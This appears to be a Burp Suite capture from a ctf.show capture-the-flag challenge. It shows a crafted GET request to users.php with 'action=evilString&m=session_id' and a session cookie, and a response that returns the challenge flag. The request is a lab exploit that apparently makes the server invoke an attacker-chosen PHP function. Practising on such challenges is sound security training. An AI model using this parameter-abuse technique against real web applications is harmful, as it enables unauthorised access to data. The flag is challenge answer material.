 Request
Pretty Raw Hex \n Select extension...
1 GET /system36d/users.php?action=evilString&m=session_id HTTP/1.1
2 Host: 5d7c21b0-9629-4b89-9754-2126c67c302d.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://5d7c21b0-9629-4b89-9754-2126c67c302d.challenge.ctf.show/system36d/main.p
hp
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: uid=10; PHPSESSID=372619038
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 18 Apr 2024 08:09:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
14 Access-Control-Max-Age: 1728000
15 Content-Length: 50
16
17 flag_647=ctfshow{e6ad8304cdb562971999b476d8922219}